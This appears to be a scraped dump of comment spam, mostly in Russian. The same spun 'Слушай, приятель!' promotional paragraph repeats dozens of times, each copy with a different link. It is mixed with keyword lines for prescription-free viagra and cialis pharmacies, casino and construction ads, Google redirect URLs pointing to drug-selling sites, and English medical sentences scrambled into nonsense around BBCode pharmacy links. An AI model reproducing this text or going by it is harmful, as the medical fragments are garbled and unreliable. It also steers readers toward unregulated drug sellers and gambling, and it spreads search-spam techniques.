Слушай, приятель! Я в курсе, собственно что ты размышляешь, для чего для тебя лазить по нашему сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://floriledalbe.md/florile-dalbe-nr-26-10-09-2020/
Во-1-х, тут ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, что тебе надо(надобно) для развития и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими идеями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вместе развиваться, знаться и развлекаться! Я уверен, ты здесь отыщешь для себя по-настоящему крутых приятелей и море позитива!
global pharmacy canada phone number
Присоединяйтесь к Списку Довольных Клиентов «Арены Строй». Выбирая нас, вы выбираете надежность, профессионализм и качество. Наша команда готова воплотить в жизнь ваш проект, превзойдя все ожидания.
разнорабочие оперативно москва
Только проверенные бренды
– Кран для кухни с душем: выбор и покупка
кран купить https://krany-sharovye-nerzhaveyushie-msk.ru/ .
Слушай, приятель! Я в курсе, собственно что ты размышляешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я поведаю тебе отчего это круто, а?
https://santehkomplekt.md/3765/
Во-первых, здесь ты посчитаешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе нужно для становления и вдохновения.
Хотя это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами идеями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-то происходит! Акции, состязания, онлайн-мероприятия – в общем, все, дабы ты не заскучал и всегда оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй вместе развиваться, общаться и веселиться! Я уверен, ты здесь отыщешь себе на самом деле крутых приятелей и море позитива!
Известняковый щебень: применение и разнообразие сортов
canada pharmacy 24 hour drug store canadian pharmacy viagra
canadian online pharmacy free viagra without prescription
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего тебе лазить по нашему сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://floriledalbe.md/nr-2-16-01-2020/
Во-первых, здесь ты найдешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, что для тебя нужно для становления и вдохновения.
Хотя далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими идеями и получать поддержку в каждой ситуации.
А еще на нашем сайте практически постоянно что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй вместе развиваться, общаться и развлекаться! Я уверен, ты здесь отыщешь себе по-настоящему крутых приятелей и море позитива!
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему сайту, но давай-ка я расскажу для тебя почему это круто, а?
https://santehkomplekt.md/3774/
Во-1-х, тут ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что для тебя нужно для становления и вдохновения.
Но это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться своими идеями и получать поддержку в любой ситуации.
А еще на нашем сайте практически постоянно что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и всегда оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, знаться и развлекаться! Я не сомневается, ты здесь найдешь для себя по-настоящему крутых друзей и море позитива!
Демонтаж и утилизация отходов: чистота и порядок после завершения работ;
Ландшафтный дизайн и озеленение: преображение территории вокруг объекта;
услуги разнорабочих в москве
usa pharmacy no script skypharmacy viagra from usa pharmacy
canadian pharmacy
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, для чего тебе лазить по нашему сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://smetnoedelo.ru/forum/forum4/topic42473/
Во-1-х, тут ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться средствами идеями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не заскучал и всегда оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай совместно развиваться, знаться и веселиться! Я уверен, ты здесь отыщешь себе по-настоящему крутых приятелей и море позитива!
Обращение в seo-best1.ru для SEO-продвижения моего сайта, когда обнаружил снижение трафика. Результаты были быстро заметны: профессиональный подход, готовность помочь и видимый улучшение ранжирования. Рекомендую!
cialis india pharmacy
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, хотя давай-ка я поведаю для тебя отчего это круто, а?
https://electroplus.md/ro/mobilier-bucatarie/masa-gold-bella-0
Во-первых, здесь ты найдешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, собственно что для тебя нужно для развития и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем веб-сайте всегда что-нибудь случается! Акции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй совместно развиваться, общаться и развлекаться! Я не сомневается, ты здесь отыщешь себе по-настоящему крутых приятелей и море позитива!
pharmacy on line buy viagra online
https://homment.com/4opCAVRXB29sQsvgwbNj
canadian pharmacy express non prescription viagra pills for men
Экологически чистые материалы в строительстве: забота о природе и здоровье
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему сайту, хотя давай-ка я расскажу для тебя почему это круто, а?
https://forum.rukovoditel.net.ru/viewtopic.php?t=5551
Во-первых, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что для тебя нужно для развития и вдохновения.
Хотя это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вкупе развиваться, общаться и развлекаться! Я не сомневается, ты здесь отыщешь себе на самом деле крутых приятелей и море позитива!
An in-vitro comparability of antimicrobial activity and silver release from foam dressings. Finally, the smallest invertebrate predators пїЅ less than a tenth of a millimetre across and living in and round soil aggregates пїЅ stimulate the mineral- ization of natural matter by preying on micro-organisms. Both local and distant recurrence charges were additionally significantly decrease among statin customers cholesterol reducing medication side effects [url=http://ceres.gob.ar/Pharmaceuticals/Ezetimibe/]ezetimibe 10 mg purchase amex[/url].
Circulating metabolites relate to each host and microbiome biology and have been explored in a complicated gastric cancer population treated with nivolumab. The actual phenotype of the regulatory T cells in the case of low-dose D-penicillamine tolerance isn’t identified, and non-lymphoid cells probably play a role as well. Beta-blockers, Ca + calcium channel blockers, and digoxin are drugs generally used impotent rage random encounter [url=http://ceres.gob.ar/Pharmaceuticals/Vimax/]discount vimax 30 caps visa[/url]. Acute blood loss does not instantly change the measurements of red cells, as purple cells and plasma are lost in equal amounts. Mean regular-state trough levels of roughly 7 g/ml were noticed in CrohnпїЅs illness patients who obtained a upkeep dose of 40 mg Humira every other week. Try to be affected person with your self and your partner or companion, and perceive that the 2 of you’re doing the best you possibly can to cope with the modifications which might be taking place treatment 4 autism [url=http://ceres.gob.ar/Pharmaceuticals/Hydrea/]500 mg hydrea order free shipping[/url].
May use O Neg (or O Pos for males) until Discharge, if able, to Secondary Priority for Transfer kind-specifc or cross matched out there safe setting if May have to manage in place awaiting switch (24-forty eight hours). Nonsteroidal anti-inflammatory drugs such as aspirin and ibuprofen free pain sooner than inhibiting prostaglandin in. Circumcisions ought to be performed routinely as a result of they lower the incidence of penile most cancers allergy treatment in ayurveda [url=http://ceres.gob.ar/Pharmaceuticals/Desloratadine/]buy desloratadine 5 mg overnight delivery[/url]. Sensitivity to warfarin varies extensively Section 7 describes what between people (and within the similar particular person) as a result of variables such as age, diet, info patients ought to disease state and drugs. In making a diagnosis of personality dysfunction, the clinician ought to contemplate all elements of private functioning, although the diagnostic formulation, to be easy and efficient, will discuss with only those dimensions or traits for which the suggested thresholds for severity are reached. Acceleration and augmentation of antidepressants with lithium for depressive disorders: two meta-analyses of randomized, placebocontrolled trials erectile dysfunction mental [url=http://ceres.gob.ar/Pharmaceuticals/Cialis-Black/]buy cheap cialis black 800 mg on line[/url].
Профессионализм и Опыт на Службе Качества
услуги рабочих
Ремонт тепловизоров в Москве: профессиональный сервис для вашей техники
https://maps.google.com.fj/url?sa=t&url=http://viagra78.ru/
Привет всем! Считаю нужным рассказать персональными эмоциями о свежей игре – http://cardholder.kz/, впечатлил момент, когда первый раз выиграл — это было впечатляюще и очень ядово! Также считаю нужным обратить внимание на бонусную систему: она хорошо реализована и щедра. Бонусы присоединяют увлекательности, а также помогают увеличить обороты игры, что в результате делает её ещё интереснее. Советую всем попробовать!
Слушай, приятель! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
https://forum.club16.ro/viewtopic.php?f=10&t=311051
Во-первых, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что для тебя надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами идеями и получать поддержку в каждой ситуации.
А еще на нашем сайте практически постоянно что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай совместно развиваться, знаться и веселиться! Я не сомневается, ты тут отыщешь себе по-настоящему крутых друзей и море позитива!
https://clients1.google.com.na/url?q=http://viagra78.ru/
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://volleyball.tut.md/index.php/forum/obshchij/172-kachestvennyj-servis-dlya-vashego-avtomobilya-v-tsentre-kishineva
Во-первых, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, что для тебя надо(надобно) для становления и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй совместно развиваться, общаться и развлекаться! Я не сомневается, ты тут отыщешь себе по-настоящему крутых друзей и море позитива!
canada pharmacy
Ведущий подрядчик в области строительства и ремонта в Москве. На протяжении более 6 лет мы успешно реализуем проекты различной сложности, опираясь на профессионализм нашей команды из более чем 50 высококвалифицированных специалистов. Наша компания предоставляет полный спектр строительных услуг, начиная от подсобных работ и заканчивая сложными инженерными задачами
бригада строителей
pharmacy rx one viagra sky pharmacy review 247 overnight pharmacy canadian
Слушай, приятель! Я в курсе, собственно что ты размышляешь, зачем для тебя лазить по нашему сайту, хотя давай-ка я расскажу тебе почему это круто, а?
https://sanatate-mintala.md/discussion/надежное-хранение-вашей-резины-с-pastrarea-anvelope-md/
Во-1-х, тут ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, собственно что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай вкупе развиваться, знаться и веселиться! Я не сомневается, ты тут отыщешь себе по-настоящему крутых приятелей и море позитива!
onlinepharmacy retin a
sky pharmacy online
canadian pharmacy viagra no perscription
However, the risk from radon is way larger in people who smoke than in those that dont. Some people who report depression related to their disability improve with sufficient therapy of essentially the most bothersome motor symptoms. When sym ptom s appear or reappear, healthcare professionals (nurses, physicians, social w orkers, psychologists, occupational and bodily therapists, and so forth [url=https://institutoalmafuerte.edu.ar/medications/Deltasone/] allergy testing yahoo answers [/url].
Direct excessive intensity illumination can affect the affected person’s macula resulting in everlasting injury. Prophylactic tion can precipitate signs of thiamine de remedy includes the use of prednisone, lithficiency. Genomic analysis will end result in the recognition of more rare genetic ailments or subclasses [url=https://institutoalmafuerte.edu.ar/medications/Cialis-Jelly/] erectile dysfunction devices [/url]. However, before specific medicine are described, a evaluate of adrenergic receptor physiology is indicated. Increasing numbers of “late or reasonably preterm infants” are being discharged home before their due date. We use the defnition they used collectively strengthened internalised tacit mindlines that of culture by Spradley: have been structured from personal and colleagues� experiences, Culture, he defnes, is the acquired information individuals use to and interactions with opinion leaders [url=https://institutoalmafuerte.edu.ar/medications/VPXL/] erectile dysfunction medication nhs [/url]. Survival in scleroderma: results from the population-based South Australian Register. Nursing responsibilities include reassuring the affected person, maintaining the system, monitoring neurovascular standing, monitoring respiratory status, selling exercise, preventing complications from the remedy, preventing infection by offering pin-website care, and providing instructing to make sure compliance and self-care. Blood Transfusion Guideline, 2011 111 111 Other considerations A separate point of dialogue is whether or not allogeneic transfusions can inhibit the affected person’s immunity towards tumours and thereby promote relapse of the most cancers after surgical treatment that ought to be healing (see Chapter 7 [url=https://institutoalmafuerte.edu.ar/medications/Accutane/] acne 6 weeks pregnant [/url]. Sometimes vasoconstriction of the arteries of the extremities in re- might final days if painful ischemia pores and skin ulcers develop. Targeting social expertise defcits in an adolescent with pervasive developmental disorder. Students identifed as at further threat primarily based on a request for help, a reported behavioral or substance use occasion, or a substance use assessment are referred for added intervention [url=https://institutoalmafuerte.edu.ar/medications/NPXL/] rumi herbals chennai [/url].
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, зачем для тебя лазить по нашему сайту, хотя давай-ка я расскажу тебе почему это круто, а?
https://ceadircity.md/forum/obsuzhdaem-novosti/26-polnyj-spektr-uslug-po-ukhodu-za-avtomobilnymi-shinami-na-pastrareaanvelope-md
Во-первых, тут ты найдешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, собственно что для тебя надо(надобно) для становления и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой истории.
А еще на нашем веб-сайте всегда что-то случается! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вместе развиваться, знаться и развлекаться! Я не сомневается, ты тут найдешь себе по-настоящему крутых приятелей и море позитива!
Слушай, компаньон! Я в курсе, что ты размышляешь, зачем для тебя лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе почему это круто, а?
https://www.555.md/index.php?tp=10&bid=488649
Во-первых, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что тебе нужно для становления и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй совместно развиваться, знаться и развлекаться! Я не сомневается, ты тут найдешь для себя по-настоящему крутых друзей и море позитива!
Ведущий подрядчик в области строительства и ремонта в Москве. На протяжении более 6 лет мы успешно реализуем проекты различной сложности, опираясь на профессионализм нашей команды из более чем 50 высококвалифицированных специалистов. Наша компания предоставляет полный спектр строительных услуг, начиная от подсобных работ и заканчивая сложными инженерными задачами
сколько стоит день работы разнорабочего
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, для чего тебе лазить по нашему сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://floriledalbe.md/florile-dalbe-nr-1-nr-2-07-01-2021-2/
Во-первых, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, собственно что тебе надо(надобно) для становления и вдохновения.
Хотя далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться средствами идеями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-то происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вместе развиваться, знаться и веселиться! Я не сомневается, ты здесь найдешь для себя по-настоящему крутых приятелей и море позитива!
брилкс казино
https://brillx-kazino.com
Играя в Brillx Казино, вы окунетесь в мир невероятных возможностей. Наши игровые автоматы не только приносят удовольствие, но и дарят шанс выиграть крупные денежные призы. Ведь настоящий азарт – это когда каждое вращение может изменить вашу жизнь!Брилкс Казино – это небывалая возможность погрузиться в атмосферу роскоши и азарта. Каждая деталь сайта продумана до мельчайших нюансов, чтобы обеспечить вам комфортное и захватывающее игровое пространство. На страницах Brillx Казино вы найдете множество увлекательных игровых аппаратов, которые подарят вам эмоции, сравнимые только с реальной азартной столицей.
Все о дизайне интерьера
https://viagra-moscow.ru/
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему веб-сайту, хотя давай-ка я поведаю для тебя отчего это круто, а?
http://moldova.sports.md/football/news/19-02-2024/155485/lamija_alekseja_kosheleva_vyrvala_nich_ju_v_gost_ah_u_panatinaikosa_igraja_v_men_shinstve/
Во-1-х, тут ты найдешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой истории.
А еще на нашем сайте всегда что-то происходит! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй совместно развиваться, знаться и развлекаться! Я уверен, ты тут отыщешь для себя на самом деле крутых приятелей и море позитива!
cialis canadian pharmacy nizagara
canadian pharmacy can i buy viagra without a prescription
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему веб-сайту, но давай-ка я поведаю тебе отчего это круто, а?
https://old.mama.md/topic/241004-vybirayte-kachestvennye-shiny-sailun-po-vygodnym-cenam-na-sailunmd/
Во-первых, здесь ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, собственно что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-то происходит! Акции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и всегда оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вкупе развиваться, знаться и развлекаться! Я не сомневается, ты тут отыщешь для себя по-настоящему крутых друзей и море позитива!
sky pharmacy online drugstore sky pharmacy online drugstore online pharmacy
Благоустройство территории: создание комфортного окружения для жизни и отдыха
canadian pharmacy
Слушай, приятель! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему сайту, но давай-ка я поведаю для тебя почему это круто, а?
https://www.555.md/index.php?tp=10&bid=488965
Во-первых, тут ты найдешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, что для тебя нужно для становления и вдохновения.
Но далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться средствами идеями и получать поддержку в любой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай совместно развиваться, знаться и веселиться! Я уверен, ты здесь найдешь себе по-настоящему крутых приятелей и море позитива!
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему сайту, хотя давай-ка я расскажу тебе почему это круто, а?
https://aquastar.md/ru/product/вода-aquastar/comment-page-16/
Во-1-х, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в любой истории.
А еще на нашем веб-сайте всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не заскучал и практически постоянно оставался в курсе самых новых тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, общаться и веселиться! Я уверен, ты тут отыщешь себе на самом деле крутых друзей и море позитива!
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я поведаю для тебя отчего это круто, а?
http://ustsm.md/?p=187
Во-первых, тут ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что тебе надо(надобно) для развития и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой истории.
А еще на нашем веб-сайте всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и всегда оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вкупе развиваться, общаться и развлекаться! Я уверен, ты тут найдешь себе по-настоящему крутых друзей и море позитива!
canadian pharmacy cialis 20mg mexican pharmacies that ship
Tash Maral: идеальное место для отдыха в Архызе, КЧР
pharmacy on line viagra online
pacific care pharmacy
Слушай, приятель! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему сайту, хотя давай-ка я поведаю для тебя отчего это круто, а?
http://russims.ru/forum/199-1149-10
Во-1-х, тут ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас все есть, собственно что для тебя нужно для становления и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте всегда что-то происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай вместе развиваться, знаться и веселиться! Я не сомневается, ты тут найдешь себе по-настоящему крутых приятелей и море позитива!
http://images.google.ac/url?q=https://viagra-moscow.ru/
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем для тебя лазить по нашему сайту, но давай-ка я поведаю для тебя почему это круто, а?
https://www.yamato-ryu.ru/communication/forum/index.php?PAGE_NAME=read&FID=11&TID=76&PAGEN_1=3
Во-первых, тут ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, общаться и развлекаться! Я не сомневается, ты тут найдешь себе по-настоящему крутых приятелей и море позитива!
online pharmacy sky pharmacy store canadian pharmacy
canadian 24 hour pharmacy
https://toolbarqueries.google.ie/url?sa=i&url=https://viagra-moscow.ru/
Слушай, компаньон! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://old.mama.md/topic/241056-bezopasnost-na-doroge-luchshie-shiny-zhdut-vas-na-tigarmd/
Во-первых, здесь ты посчитаешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что тебе нужно для развития и вдохновения.
Хотя это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в каждой ситуации.
А еще на нашем сайте всегда что-то происходит! Промоакции, состязания, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вместе развиваться, знаться и веселиться! Я уверен, ты здесь найдешь себе на самом деле крутых приятелей и море позитива!
Слушай, приятель! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему веб-сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://gorod-sakury.ucoz.ru/forum/17-255-1
Во-1-х, тут ты найдешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что тебе нужно для развития и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вместе развиваться, общаться и веселиться! Я не сомневается, ты тут найдешь себе на самом деле крутых приятелей и море позитива!
4 corners pharmacy generic cialis
canadian pharmacy no perscription viagra
Слушай, компаньон! Я в курсе, что ты раздумываешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я расскажу для тебя отчего это круто, а?
https://volleyball.tut.md/index.php/forum/obshchij/174-najdite-idealnye-shiny-dlya-vashego-avtomobilya-na-achilles-md
Во-1-х, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, собственно что для тебя надо(надобно) для становления и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, дабы ты не заскучал и практически постоянно оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вместе развиваться, общаться и развлекаться! Я уверен, ты тут отыщешь себе по-настоящему крутых друзей и море позитива!
Слушай, приятель! Я в курсе, собственно что ты размышляешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я расскажу тебе почему это круто, а?
http://moldova.sports.md/futsal/national_futsal_team/friendly_matches_futsal/articles/24-01-2024/155185/futzal_sostav_sbornoj_moldovy_na_matchi_s_estonijej/
Во-первых, тут ты посчитаешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, что для тебя нужно для развития и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-то случается! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй совместно развиваться, общаться и развлекаться! Я не сомневается, ты тут отыщешь себе по-настоящему крутых приятелей и море позитива!
Все о дизайне интерьера
aurochem pharmaceuticals
canadian pharmacy online pharmacies canada onlinepharmacy
canadian online pharmacy canadian pharmacy viagra
on line pharmacy viagra no script
usa pharmacy no script
Рюкзак тактичний як акцент образу
Функціональність
рюкзаки тактичні купити https://ryukzakivijskovibpjgl.kiev.ua/ .
